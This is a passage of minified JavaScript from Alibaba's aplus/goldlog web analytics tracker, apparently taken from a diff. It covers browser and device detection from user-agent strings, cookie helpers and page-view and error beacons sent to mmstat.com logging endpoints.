([^\s]*);/),a&&a[1]&&(x.android=y(a[1]))):(a=e.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/))&&(x.mobile=a[0].toLowerCase()),(a=e.match(/PhantomJS\/([^\s]*)/))&&a[1]&&(x.phantomjs=y(a[1]))):(a=e.match(/Presto\/([\d.]*)/))&&a[1]?(x[m="presto"]=y(a[1]),(a=e.match(/Opera\/([\d.]*)/))&&a[1]&&(x[b="opera"]=y(a[1]),(a=e.match(/Opera\/.* Version\/([\d.]*)/))&&a[1]&&(x[b]=y(a[1])),(a=e.match(/Opera Mini[^;]*/))&&a?x.mobile=a[0].toLowerCase():(a=e.match(/Opera Mobi[^;]*/))&&a&&(x.mobile=a[0]))):(d=N(e))?(x[b="ie"]=d,_(e,x)):(a=e.match(/Gecko/))&&(x[m="gecko"]=.1,(a=e.match(/rv:([\d.]*)/))&&a[1]&&(x[m]=y(a[1]),/Mobile|Tablet/.test(e)&&(x.mobile="firefox")),(a=e.match(/Firefox\/([\d.]*)/))&&a[1]&&(x[b="firefox"]=y(a[1])));t||(t=i());var z,O,T;if(!r("type","application/vnd.chromium.remoting-viewer")){z="scoped"in n.createElement("style"),T="v8Locale"in o;try{O=o.external||void 0}catch(e){}if(a=e.match(/360SE/))u="360";else if((a=e.match(/SE\s([\d.]*)/))||O&&"SEVersion"in O)u="sougou",h=y(a[1])||.1;else if((a=e.match(/Maxthon(?:\/)+([\d.]*)/))&&O){u="maxthon";try{h=y(O.max_version||a[1])}catch(e){h=.1}}else z&&T?u="360se":z||T||!/Gecko\)\s+Chrome/.test(k)||x.opera||x.edge||(u="360ee")}(a=e.match(/TencentTraveler\s([\d.]*)|QQBrowser\/([\d.]*)/))?(u="tt",h=y(a[2])||.1):(a=e.match(/LBBROWSER/))||O&&"LiebaoGetVersion"in O?u="liebao":(a=e.match(/TheWorld/))?(u="theworld",h=3):(a=e.match(/TaoBrowser\/([\d.]*)/))?(u="taobao",h=y(a[1])||.1):(a=e.match(/UCBrowser\/([\d.]*)/))&&(u="uc",h=y(a[1])||.1),x.os=t,x.core=x.core||m,x.shell=b,x.ieMode=x.ie&&n.documentMode||x.ie,x.extraName=u,x.extraVersion=h;var P=o.screen.width,M=o.screen.height;return x.resolution=P+"x"+M,x},S=function(e){function i(e){return Object.prototype.toString.call(e)}function o(e,o,n){if("[object Function]"==i(o)&&(o=o(n)),!o)return null;var r={name:e,version:""},t=i(o);if(o===!0)return r;if("[object String]"===t){if(n.indexOf(o)!==-1)return r}else if(o.exec){var a=o.exec(n);if(a)return a.length>=2&&a[1]?r.version=a[1].replace(/_/g,"."):r.version="",r}}var n={name:"other",version:""};e=(e||"").toLowerCase();for(var r=[["nokia",function(e){return e.indexOf("nokia ")!==-1?/\bnokia ([0-9]+)?/:/\bnokia([a-z0-9]+)?/}],["samsung",function(e){return e.indexOf("samsung")!==-1?/\bsamsung(?:[ \-](?:sgh|gt|sm))?-([a-z0-9]+)/:/\b(?:sgh|sch|gt|sm)-([a-z0-9]+)/}],["wp",function(e){return e.indexOf("windows phone ")!==-1||e.indexOf("xblwp")!==-1||e.indexOf("zunewp")!==-1||e.indexOf("windows ce")!==-1}],["pc","windows"],["ipad","ipad"],["ipod","ipod"],["iphone",/\biphone\b|\biph(\d)/],["mac","macintosh"],["mi",/\bmi[ \-]?([a-z0-9 ]+(?= build|\)))/],["hongmi",/\bhm[ \-]?([a-z0-9]+)/],["aliyun",/\baliyunos\b(?:[\-](\d+))?/],["meizu",function(e){return e.indexOf("meizu")>=0?/\bmeizu[\/ ]([a-z0-9]+)\b/:/\bm([0-9x]{1,3})\b/}],["nexus",/\bnexus ([0-9s.]+)/],["huawei",function(e){var i=/\bmediapad (.+?)(?= build\/huaweimediapad\b)/;return e.indexOf("huawei-huawei")!==-1?/\bhuawei\-huawei\-([a-z0-9\-]+)/:i.test(e)?i:/\bhuawei[ _\-]?([a-z0-9]+)/}],["lenovo",function(e){return e.indexOf("lenovo-lenovo")!==-1?/\blenovo\-lenovo[ \-]([a-z0-9]+)/:/\blenovo[ \-]?([a-z0-9]+)/}],["zte",function(e){return/\bzte\-[tu]/.test(e)?/\bzte-[tu][ _\-]?([a-su-z0-9\+]+)/:/\bzte[ _\-]?([a-su-z0-9\+]+)/}],["vivo",/\bvivo(?: ([a-z0-9]+))?/],["htc",function(e){return/\bhtc[a-z0-9 _\-]+(?= build\b)/.test(e)?/\bhtc[ _\-]?([a-z0-9 ]+(?= build))/:/\bhtc[ _\-]?([a-z0-9 ]+)/}],["oppo",/\boppo[_]([a-z0-9]+)/],["konka",/\bkonka[_\-]([a-z0-9]+)/],["sonyericsson",/\bmt([a-z0-9]+)/],["coolpad",/\bcoolpad[_ ]?([a-z0-9]+)/],["lg",/\blg[\-]([a-z0-9]+)/],["android",/\bandroid\b|\badr\b/],["blackberry",function(e){return e.indexOf("blackberry")>=0?/\bblackberry\s?(\d+)/:"bb10"}]],t=0;t<r.length;t++){var a=r[t][0],d=r[t][1],s=o(a,d,e);if(s){n=s;break}}return n},E=1;try{t=M(T),a=S(T),d=t.os,s=t.shell,c=t.core,u=t.resolution,h=t.extraName,l=t.extraVersion,m=a.name,b=a.version,v=d?d+(t[d]?t[d]:""):"",p=s?s+parseInt(t[s]):"",w=c,g=u,x=h?h+(l?parseInt(l):""):"",z=m+b}catch(e){}f={p:E,o:P(v),b:P(p),w:P(w),s:g,mx:x,ism:z},o[r]||(o[r]={}),o[r].ua||(o[r].ua={}),o.goldlog||(o.goldlog={}),i.info=o[r].ua=goldlog._aplus_client={version:e,ua_info:f}}()}]);/*! 2017-10-31 20:15:15 v0.2.4 */
-!function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={});t._aplus_cplugin_utilkit||(t._aplus_cplugin_utilkit={status:"init"},n(1).init(t),t._aplus_cplugin_utilkit.status="complete")}()},function(t,e,n){"use strict";var o=n(2),i=n(4);e.init=function(t){t.setCookie=o.setCookie,t.getCookie=o.getCookie,t.on=i.on}},function(t,e,n){"use strict";var o=document,i=n(3),a=function(t){var e=new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"),n=o.cookie.match(e);return n?n[1]:""};e.getCookie=a;var r=function(t,e,n){n||(n={});var i=new Date;return n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?i.setTime(i.getTime()+24*n.expires*60*60*1e3):i=n.expires,e+="; expires="+i.toUTCString()):"session"!==n.expires&&(i.setTime(i.getTime()+63072e7),e+="; expires="+i.toUTCString()),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,o.cookie=t+"="+e,a(t)};e.setCookie=function(t,e,n){try{if(n||(n={}),n.domain)r(t,e,n);else for(var o=i.getDomains(),a=0;a<o.length;)n.domain=o[a],r(t,e,n)?a=o.length:a++}catch(t){}}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e){"use strict";var n=window,o=document,i=!!o.attachEvent,a="attachEvent",r="addEventListener",c=i?a:r,u=function(t,e){var n=goldlog._$||{},o=n.meta_info||{},i=o.aplus_ctap||{};if(i&&"function"==typeof i.on)i.on(t,e);else{var a="ontouchend"in document.createElement("div"),r=a?"touchstart":"mousedown";s(t,r,e)}},s=function(t,e,o){return"tap"===e?void u(t,o):void t[c]((i?"on":"")+e,function(t){t=t||n.event;var e=t.target||t.srcElement;"function"==typeof o&&o(t,e)},!1)};e.on=s;var d=function(t){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){d(t)},1)}t()},l=function(t){var e=0,n=function(){0===e&&t(),e++};"complete"===o.readyState&&n();var i;if(o.addEventListener)i=function(){o.removeEventListener("DOMContentLoaded",i,!1),n()},o.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",n,!1);else if(o.attachEvent){i=function(){"complete"===o.readyState&&(o.detachEvent("onreadystatechange",i),n())},o.attachEvent("onreadystatechange",i),window.attachEvent("onload",n);var a=!1;try{a=null===window.frameElement}catch(t){}o.documentElement.doScroll&&a&&d(n)}};e.DOMReady=function(t){l(t)},e.onload=function(t){"complete"===o.readyState?t():s(n,"load",t)}}]);!function(o){function t(r){if(e[r])return e[r].exports;var a=e[r]={exports:{},id:r,loaded:!1};return o[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var e={};return t.m=o,t.c=e,t.p="",t(0)}([function(o,t,e){"use strict";!function(){var o=window.goldlog||(window.goldlog={});o._aplus_cplugin_m||(o._aplus_cplugin_m=e(1).run())}()},function(o,t,e){"use strict";var r=e(2),a=e(3),n=e(4),s=navigator.sendBeacon?"post":"get";e(5).run(),t.run=function(){return{status:"complete",do_tracker_jserror:function(o){try{var t=new n({logkey:o?o.logkey:"",ratio:o&&"number"==typeof o.ratio&&o.ratio>0?o.ratio:r.jsErrorRecordRatio}),e=["Message: "+o.message,"Error object: "+o.error,"Url: "+location.href].join(" - "),c=goldlog.spm_ab||[],i=location.hostname+location.pathname;t.run({code:110,page:i,msg:"record_jserror_by"+s+"_"+o.message,spm_a:c[0],spm_b:c[1],c1:e,c2:o.filename,c3:location.protocol+"//"+i,c4:goldlog.pvid||"",c5:o.logid||""})}catch(o){a.logger({msg:o})}},do_tracker_lostpv:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_lostpv_by"+s+"_"+o.msg,i=new n({ratio:o.ratio||r.lostPvRecordRatio});i.run({code:102,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.duration,c2:o.page_url}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_obsolete_inter:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c="record_obsolete interface be called by"+s,i=new n({ratio:o.ratio||r.obsoleteInterRecordRatio});i.run({code:109,page:o.page,msg:c,spm_a:e[0],spm_b:e[1],c1:o.interface_name,c2:o.interface_params},1),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_browser_support:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:111,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.etag||"",c3:o.cna||""}),t=!0}}catch(o){a.logger({msg:o})}return t},do_tracker_common_analysis:function(o){var t=!1;try{if(o&&o.page){var e=o.spm_ab?o.spm_ab.split("."):[],c=new n({ratio:o.ratio||r.browserSupportRatio}),i=goldlog._aplus_client||{},l=i.ua_info||{};c.run({code:113,page:o.page,msg:o.msg+"_by"+s,spm_a:e[0],spm_b:e[1],c1:[l.o,l.b,l.w].join("_"),c2:o.init_time||"",c3:o.wspv_time||0,c4:o.load_time||0,c5:o.channel_type}),t=!0}}catch(o){a.logger({msg:o})}return t}}}},function(o,t){"use strict";t.lostPvRecordRatio="0.01",t.obsoleteInterRecordRatio="0.001",t.jsErrorRecordRatio="0.001",t.browserSupportRatio="0.001",t.goldlogQueueRatio="0.01"},function(o,t){"use strict";var e=function(o){var t=o.level||"warn";window.console&&window.console[t]&&window.console[t](o.msg)};t.logger=e,t.assign=function(o,t){if("function"!=typeof Object.assign){var e=function(o){if(null===o)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(o),e=1;e<arguments.length;e++){var r=arguments[e];if(null!==r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t};return e(o,t)}return Object.assign({},o,t)},t.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},t.obj2param=function(o){var t,e,r=[];for(t in o)o.hasOwnProperty(t)&&(e=""+o[t],r.push(t+"="+encodeURIComponent(e)));return r.join("&")}},function(o,t,e){var r=e(3),a={ratio:1,logkey:"fsp.1.1",gmkey:"",chksum:"H46747615"},n=function(o){o&&"object"==typeof o||(o=a),this.opts=o,this.opts.ratio=o.ratio||a.ratio,this.opts.logkey=o.logkey||a.logkey,this.opts.gmkey=o.gmkey||a.gmkey,this.opts.chksum=o.chksum||a.chksum},s=n.prototype;s.getRandom=function(){return Math.floor(1e3*Math.random())+1},s.run=function(o,t){var e,a,n={pid:"aplus",code:101,msg:"异常内容"},s="";try{var c=window.goldlog||{},i=c._$||{},l=i.meta_info||{},g=parseFloat(l["aplus-tracker-rate"]);if(e=this.opts||{},"number"==typeof g&&g+""!="NaN"||(g=e.ratio),a=this.getRandom(),t||a<=1e3*g){s="//gm.mmstat.com/"+e.logkey,o.rel=i.script_name+"@"+c.lver,o.type=o.code,o.uid=encodeURIComponent(c.getCookie("cna")),o=r.assign(n,o);var u=r.obj2param(o);c.tracker=c.send(s,{cache:r.makeCacheNum(),gokey:u,logtype:"2"},"POST")}}catch(o){r.logger({msg:"tracker.run() exec error: "+o})}},o.exports=n},function(o,t,e){"use strict";var r=e(6),a=function(o){var t=window.goldlog||{},e=t._$=t._$||{},r=t.spm_ab?t.spm_ab.join("."):"0.0",a=e.send_pv_count||0;if(a<1&&navigator&&navigator.sendBeacon){var n=window.goldlog_queue||(window.goldlog_queue=[]),s=location.hostname+location.pathname;n.push({action:["goldlog","_aplus_cplugin_m","do_tracker_lostpv"].join("."),arguments:[{page:s,page_url:location.protocol+"//"+s,duration:o,spm_ab:r,msg:"dom_state="+document.readyState}]})}};t.run=function(){var o=new Date;r.on(window,"beforeunload",function(){var t=new Date,e=t.getTime()-o.getTime();a(e)})}},function(o,t){"use strict";var e=self,r=e.document,a=!!r.attachEvent,n="attachEvent",s="addEventListener",c=a?n:s;t.getIframeUrl=function(o){var t,e="//g.alicdn.com";return t=goldlog&&"function"==typeof goldlog.getCdnPath?goldlog.getCdnPath()||e:e,(o||"https")+":"+t+"/alilog/aplus_cplugin/@@APLUS_CPLUGIN_VER/ls.html?t=@@_VERSION_"},t.on=function(o,t,r){o[c]((a?"on":"")+t,function(o){o=o||e.event;var t=o.target||o.srcElement;"function"==typeof r&&r(o,t)},!1)},t.checkLs=function(){var o;try{window.localStorage&&(localStorage.setItem("test_log_cna","1"),"1"===localStorage.getItem("test_log_cna")&&(localStorage.removeItem("test_log_cna"),o=!0))}catch(t){o=!1}return o},t.tracker_iframe_status=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]),r=goldlog.spm_ab?goldlog.spm_ab.join("."):"",a="createIframe_"+t.status+"_id="+o;t.msg&&(a+="_"+t.msg),e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:a,browser_attr:navigator.userAgent,spm_ab:r,cna:t.duration||"",ratio:1}]})},t.tracker_ls_failed=function(){var o=window.goldlog_queue||(window.goldlog_queue=[]),t=goldlog.spm_ab?goldlog.spm_ab.join("."):"";o.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{page:location.hostname+location.pathname,msg:"donot support localStorage",browser_attr:navigator.userAgent,spm_ab:t}]})},t.processMsgData=function(o){var t={};try{var e="{}";e="TextEncoder"in window&&"object"==typeof o?new window.TextDecoder("utf-8").decode(o):o,t=JSON.parse(e)}catch(o){t={}}return t},t.do_pub_fn=function(o,t){var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog.aplus_pubsub.publish",arguments:[o,t]}),e.push({action:"goldlog.aplus_pubsub.cachePubs",arguments:[o,t]})}}]);/*! 2021-05-13 17:41:36 v8.15.6 */
-!function(t){function e(o){if(n[o])return n[o].exports;var a=n[o]={exports:{},id:o,loaded:!1};return t[o].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";!function(){var t=window;n(2)();var e=n(3),o=n(4);"ontouchend"in document.createElement("div")&&(t.goldlog_queue||(t.goldlog_queue=[])).push({action:"goldlog.setMetaInfo",arguments:["aplus-touch","tap"]});var a=function(){n(97);var e=n(99),o=n(37);if(o.doPubMsg(["goldlogReady","running"]),document.getElementsByTagName("body").length){var r="g_tb_aplus_loaded";if(t[r])return;t[r]=1,n(112).initGoldlog(e)}else setTimeout(function(){a()},50)},r=function(t){try{e.do_tracker_jserror({ratio:1,message:t&&t.message,error:encodeURIComponent(t&&t.stack?t.stack:""),filename:"aplusLoad"})}catch(t){}};try{a()}catch(t){r(t,o.script_name+"@"+o.lver)}}()},function(t,e){t.exports=function(){var t=window.goldlog_queue||(window.goldlog_queue=[]);try{var e=navigator.userAgent,n=/Trident/.test(e);n||t.push({action:"goldlog.setMetaInfo",arguments:["aplus-p-url-init",window.location.href.substring(0,850)]})}catch(t){}}},function(t,e){"use strict";var n=function(t,e){var n=window.goldlog_queue||(window.goldlog_queue=[]);n.push({action:"goldlog._aplus_cplugin_track_deb.monitor",arguments:[{key:"APLUS_PLUGIN_DEBUG",title:"aplus_core",msg:["_error_:methodName="+e+",params="+JSON.stringify(t)],type:"updateMsg",description:e||"aplus_core"}]})},o=function(t,e,n){var o=window.goldlog_queue||(window.goldlog_queue=[]);o.push({action:["goldlog","_aplus_cplugin_m",e].join("."),arguments:[t,n]})};e.do_tracker_jserror=function(t,e){var a="do_tracker_jserror";o(t,a,e),n(t,a)},e.do_tracker_obsolete_inter=function(t,e){var a="do_tracker_obsolete_inter";o(t,a,e),n(t,a)},e.wrap=function(t){if("function"==typeof t)try{t()}catch(t){n({msg:t.message||t},"exception")}finally{}}},function(t,e,n){"use strict";var o=n(5),a=n(6),r=n(7);e.APLUS_ENV="production",e.lver=a.lver,e.toUtVersion=a.toUtVersion,e.script_name=a.script_name,e.recordTypes=o.recordTypes,e.KEY=o.KEY,e.context=r.context,e.context_prepv=r.context_prepv,e.aplus_init=n(15).plugins_init,e.plugins_pv=n(35).plugins_pv,e.plugins_prepv=n(65).plugins_prepv,e.context_hjlj=n(66),e.plugins_hjlj=n(68).plugins_hjlj,e.beforeUnload=n(78),e.initLoad=n(83),e.spmException=n(87),e.goldlog_path=n(88),e.is_auto_pv="true",e.utilPvid=n(92),e.disablePvid="false",e.mustSpmE=!0,e.LS_CNA_KEY="APLUS_CNA"},function(t,e){"use strict";e.recordTypes={hjlj:"COMMON_HJLJ",uhjlj:"DATACLICK_HJLJ",pv:"PV",prepv:"PREPV"},e.KEY={NAME_STORAGE:{REFERRER:"wm_referrer",REFERRER_PV_ID:"refer_pv_id",LOST_PV_PAGE_DURATION:"lost_pv_page_duration",LOST_PV_PAGE_SPMAB:"lost_pv_page_spmab",LOST_PV_PAGE:"lost_pv_page",LOST_PV_PAGE_MSG:"lost_pv_page_msg"}}},function(t,e){"use strict";e.lver="8.15.6",e.toUtVersion="v20210513",e.script_name="aplus_std"},function(t,e,n){"use strict";e.context=n(8),e.context_prepv=n(14)},function(t,e,n){"use strict";function o(){return{compose:{maxTimeout:5500},etag:{egUrl:"log.mmstat.com/eg.js",cna:i.getCookie("cna")}}}function a(){return r.assign(new s.initConfig,new o)}var r=n(9),i=n(11),s=n(13);t.exports=a},function(t,e,n){"use strict";function o(t,e){return"function"!=typeof Object.assign?function(t){if(null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!==o)for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(e[a]=o[a])}return e}(t,e):Object.assign({},t,e)}function a(t){return"function"==typeof t}function r(t){return"string"==typeof t}function i(t){return"undefined"==typeof t}function s(t,e){return t.indexOf(e)>-1}var u=window;e.assign=o,e.makeCacheNum=function(){return Math.floor(268435456*Math.random()).toString(16)},e.each=n(10),e.isStartWith=function(t,e){return 0===t.indexOf(e)},e.isEndWith=function(t,e){var n=t.length,o=e.length;return n>=o&&t.indexOf(e)==n-o},e.any=function(t,e){var n,o=t.length;for(n=0;n<o;n++)if(e(t[n]))return!0;return!1},e.isFunction=a,e.isArray=function(t){return Array.isArray?Array.isArray(t):/Array/.test(Object.prototype.toString.call(t))},e.isString=r,e.isNumber=function(t){return"number"==typeof t},e.isUnDefined=i,e.isContain=s;var c=function(t){var e,n=t.constructor===Array?[]:{};if("object"==typeof t){if(u.JSON&&u.JSON.parse)e=JSON.stringify(t),n=JSON.parse(e);else for(var o in t)n[o]="object"==typeof t[o]?c(t[o]):t[o];return n}};e.cloneObj=c,e.cloneDeep=c},function(t,e){"use strict";t.exports=function(t,e){var n,o=t.length;for(n=0;n<o;n++){var a=e(t[n],n);if("break"===a)break}}},function(t,e,n){"use strict";function o(t){var e=s.cookie.match(new RegExp("(?:^|;)\\s*"+t+"=([^;]+)"));return e?e[1]:""}function a(t,e,n){n||(n={});var a=new Date;"session"===n.expires||(n.expires&&("number"==typeof n.expires||n.expires.toUTCString)?("number"==typeof n.expires?a.setTime(a.getTime()+24*n.expires*60*60*1e3):a=n.expires,e+="; expires="+a.toUTCString()):(a.setTime(a.getTime()+63072e7),e+="; expires="+a.toUTCString())),e+="; path="+(n.path?n.path:"/"),e+="; domain="+n.domain,s.cookie=t+"="+e;var r=0;try{var i=navigator.userAgent.match(/Chrome\/\d/);i&&i[0]&&(r=i[0].split("/")[1],r&&(r=parseInt(r)))}catch(t){}return n.SameSite&&r>=8&&(e+="; SameSite="+n.SameSite,e+="; Secure",s.cookie=t+"="+e),o(t)}function r(t,e,n){try{if(n||(n={}),n.domain)a(t,e,n);else for(var o=c.getDomains(),r=0;r<o.length;)n.domain=o[r],a(t,e,n)?r=o.length:r++}catch(t){}}function i(){var t={};return u.each(p,function(e){t[e]=o(e)}),t.cnaui=/\btanx\.com$/.test(l)?o("cnaui"):"",t}var s=document,u=n(9),c=n(12),l=location.hostname;e.getCookie=o,e.setCookie=r;var p=["tracknick","thw","cna"];e.getData=i,e.getHng=function(){return encodeURIComponent(o("hng")||"")}},function(t,e){"use strict";e.getDomains=function(){var t=[];try{for(var e=location.hostname,n=e.split("."),o=2;o<=n.length;)t.push(n.slice(n.length-o).join(".")),o++}catch(t){}return t}},function(t,e,n){"use strict";function o(t,e,n){var o=window.goldlog||{},s=o.getMetaInfo("aplus-ifr-pv")+""=="1";return e?r(t)?"yt":"m":n&&!s?a.isContain(t,"wrating.com")?"k":i(t)||"y":i(t)||"v"}var a=n(9),r=function(t){for(var e=["youku.com","soku.com","tudou.com","laifeng.com"],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o))return!0}return!1},i=function(t){for(var e=[["scmp.com","sc"],["luxehomes.com.hk","sc"],["ays.com.hk","sc"],["cpjobs.com","sc"],["educationpost.com.hk","sc"],["cosmopolitan.com.hk","sc"],["elle.com.hk","sc"],["harpersbazaar.com.hk","sc"],["1688.com","6"],["youku.com","yt"],["soku.com","yt"],["tudou.com","yt"],["laifeng.com","yt"]],n=0;n<e.length;n++){var o=e[n];if(a.isContain(t,o[0]))return o[1]}return""};e.getBeaconSrc=o,e.initConfig=function(){return{compose:{},etag:{egUrl:"log.mmstat.com/eg.js",cna:"",tag:"",stag:"",lstag:"-1",lscnastatus:""},can_to_sendpv:{flag:"NO"},userdata:{},what_to_sendpv:{pvdata:{},exparams:{}},what_to_pvhash:{hash:[]},what_to_sendpv_ut:{pvdataToUt:{}},what_to_sendpv_ut2:{isSuccess:!1,pvdataToUt:{}},when_to_sendpv:{aplusWaiting:""},where_to_sendpv:{url:"//log.mmstat.com/o.gif",urlRule:o},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},hjlj:{what_to_hjlj:{logdata:{}},what_to_hjlj_ut:{logdataToUT:{}}},network:{connType:"UNKNOWN"},is_single:!1}}},function(t,e,n){"use strict";function o(){return{etag:{egUrl:"log.mmstat.com/eg.js",cna:a.getCookie("cna"),tag:"",stag:""},compose:{},where_to_prepv:{url:"//log.mmstat.com/v.gif",urlRule:r.getBeaconSrc},userdata:{},what_to_prepv:{logdata:{}},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},is_single:!1}}var a=n(11),r=n(13);t.exports=o},function(t,e,n){"use strict";e.plugins_init=[{name:"where_to_sendpv",enable:!0,path:n(16)},{name:"etag",enable:!0,path:n(31)},{name:"etag_sync",enable:!0,path:n(34)}]},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},getGifPath:function(t,e){var n,r=a.getGoldlogVal("_$")||{};if("function"==typeof t)n=t(location.hostname,r.is_terminal,o.is_in_iframe)+".gif";else if(!n&&e){var i=e.match(/\/\w+\.gif/);i&&i.length>0&&(n=i[0])}return n||(n=r.is_terminal?"m.gif":"v.gif"),n},run:function(){var t=!!this.options.context.is_single;if(!t){var e=this.getAplusMetaByKey("aplus-rhost-v"),n=this.options.context.where_to_sendpv||{},a=n.url||"",r=this.getGifPath(n.urlRule,a),i=o.getPvUrl({metaName:"aplus-rhost-v",metaValue:e,gifPath:r,url:o.filterIntUrl(a)});n.url=i,this.options.context.where_to_sendpv=n}}}}},function(t,e,n){"use strict";function o(t){t=(t||"").split("#")[0].split("?")[0];var e=t.length,n=function(t){var e,n=t.length,o=0;for(e=0;e<n;e++)o=31*o+t.charCodeAt(e);return o};return e?n(e+"#"+t.charCodeAt(e-1)):-1}function a(t){for(var e=t.split("&"),n=0,o=e.length,a={};n<o;n++){var r=e[n],i=r.indexOf("="),s=r.substring(0,i),u=r.substring(i+1);a[s]=p.tryToDecodeURIComponent(u)}return a}function r(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}function i(t){var e,n,o,a=[],r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a.push(l.isStartWith(e,v)?n:e+"="+encodeURIComponent(n));return a.join("&")}function s(t){var e,n,o,a={},r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a[e]=n;return a}function u(t,e){var n,o,a,r=[];for(n in t)t.hasOwnProperty(n)&&(o=""+t[n],a=n+"="+encodeURIComponent(o),e?r.push(a):r.push(l.isStartWith(n,v)?o:a));return r.join("&")}function c(t,e){var n=t.indexOf("?")==-1?"?":"&",o=e?l.isArray(e)?i(e):u(e):"";return o?t+n+o:t}var l=n(9),p=n(18),g=n(21),f=parent!==self;e.is_in_iframe=f,e.makeCacheNum=l.makeCacheNum,e.isStartWith=l.isStartWith,e.isEndWith=l.isEndWith,e.any=l.any,e.each=l.each,e.assign=l.assign,e.isFunction=l.isFunction,e.isArray=l.isArray,e.isString=l.isString,e.isNumber=l.isNumber,e.isUnDefined=l.isUnDefined,e.isContain=l.isContain,e.sleep=n(22).sleep,e.makeChkSum=o,e.tryToDecodeURIComponent=p.tryToDecodeURIComponent,e.nodeListToArray=p.nodeListToArray,e.parseSemicolonContent=p.parseSemicolonContent,e.param2obj=a;var d=n(23),_=function(t){return/^(\/\/){0,1}(\w+\.){1,}\w+((\/\w+){1,})?$/.test(t)};e.hostValidity=_;var h=function(t,e){var n=/^(\/\/){0,1}(\w+\.){1,}\w+\/\w+\.gif$/.test(t),o=_(t),a="";return n?a="isGifPath":o&&(a="isHostPath"),a||d.logger({msg:e+": "+t+' is invalid, suggestion: "xxx.mmstat.com"'}),a},m=function(t){return!/^\/\/gj\.mmstat/.test(t)&&goldlog.isInternational()&&(t=t.replace(/^\/\/\w+\.mmstat/,"//gj.mmstat")),t};e.filterIntUrl=m,e.getPvUrl=function(t){t||(t={});var e,n,o=t.metaValue&&h(t.metaValue,t.metaName),a="";"isGifPath"===o?(e=/^\/\//.test(t.metaValue)?"":"//",a=e+t.metaValue):"isHostPath"===o&&(e=/^\/\//.test(t.metaValue)?"":"//",n=/\/$/.test(t.metaValue)?"":"/",a=e+t.metaValue+n+t.gifPath);var r;return a?r=a:(e=0===t.gifPath.indexOf("/")?t.gifPath:"/"+t.gifPath,r=t.url&&t.url.replace(/\/\w+\.gif/,e)),r},e.indexof=n(24).indexof,e.callable=r;var v="::-plain-::";e.mkPlainKey=function(){return v+Math.random()},e.s_plain_obj=v,e.mkPlainKeyForExparams=function(t){var e=t||v;return e+"exparams"},e.rndInt32=function(){return Math.round(2147483647*Math.random())},e.arr2param=i,e.arr2obj=s,e.obj2param=u,e.makeUrl=c,e.ifAdd=function(t,e){var n,o,a,r,i=e.length;for(n=0;n<i;n++)o=e[n],a=o[0],r=o[1],r&&t.push([a,r])},e.isStartWithProtocol=g.isStartWithProtocol,e.param2arr=function(t){for(var e,n=t.split("&"),o=0,a=n.length,r=[];o<a;o++)e=n[o].split("="),r.push([e.shift(),e.join("=")]);return r},e.catchException=function(t,e,n){var o=window,a=o.goldlog_queue||(o.goldlog_queue=[]),r=t;"object"==typeof e&&e.message&&(r=r+"_"+e.message),n&&n.msg&&(r+="_"+n.msg),a.push({action:"goldlog._aplus_cplugin_m.do_tracker_jserror",arguments:[{message:r,error:JSON.stringify(e),filename:t}]})}},function(t,e,n){"use strict";var o=n(19),a=n(20);t.exports={tryToDecodeURIComponent:function(t,e){var n=e||"";if(t)try{n=decodeURIComponent(t)}catch(t){}return n},parseSemicolonContent:function(t,e,n){e=e||{};var a,r,i=t.split(";"),s=i.length;for(a=0;a<s;a++){r=i[a].split("=");var u=o.trim(r.slice(1).join("="));e[o.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return e},nodeListToArray:function(t){var e,n;try{return 